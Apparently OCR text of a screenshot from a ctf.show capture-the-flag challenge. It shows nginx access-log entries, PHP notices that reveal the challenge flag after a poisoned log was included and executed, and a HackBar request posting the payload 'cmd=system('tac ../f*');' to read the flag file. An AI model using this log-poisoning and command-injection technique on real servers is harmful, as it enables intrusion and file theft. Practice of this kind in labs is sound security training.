 /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [26/Mar/2025:09:17:52 +0000] "GET
/layui/css/modules/layer/default/layer.css?v=3.1.1 HTTP/1.1" 200 14425 "https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - -
[26/Mar/2025:09:17:52 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - -
[26/Mar/2025:09:24:37 +0000] "GET / HTTP/1.1" 200 1627 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [26/Mar/2025:09:24:37 +0000] "GET /js/layui.js HTTP/1.1" 200 1627
"https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [26/Mar/2025:09:24:37 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "https://c110166e-
6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [26/Mar/2025:09:24:48 +0000] "GET /layui/css/modules/layer/default/icon.png HTTP/1.1" 200 11493
"https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/layui/css/modules/layer/default/layer.css?v=3.1.1" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [26/Mar/2025:09:25:02 +0000] "POST
/upload.php HTTP/1.1" 200 47 "https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [26/Mar/2025:09:26:54 +0000] "POST /upload.php
HTTP/1.1" 200 72 "https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/" "
Notice: Use of undefined constant cmd - assumed 'cmd' in /var/log/nginx/access.log on line 16
$flag="ctfshow{7e8beed8-e387-44bf-beb0-5bd150c749d3}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Notice: Use of undefined constant cmd -
assumed 'cmd' in /var/log/nginx/access.log on line 17
$flag="ctfshow{7e8beed8-e387-44bf-beb0-5bd150c749d3}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://c110166e-6fce-4228-842c-b2b2fc434a4d.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('tac ../f*');